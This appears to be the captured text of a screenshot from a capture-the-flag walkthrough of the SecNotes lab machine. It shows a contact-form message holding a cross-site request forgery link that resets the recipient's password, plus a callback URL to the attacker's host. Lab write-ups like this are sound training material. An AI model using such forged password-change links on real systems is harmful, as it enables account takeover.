 Secure Notes - Contact Us - Mozilla Firefox
Secure Notes - Contact Us
10.10.10.97/contact.php
Contact Us
Please enter your message
To: tyler@secnotes.htb
Message:
http://10.10.10.97/change_pass.php?password=newpass&confirm_password=newpass&submit=submit
http://10.10.14.71/SUCCESS
Send Cancel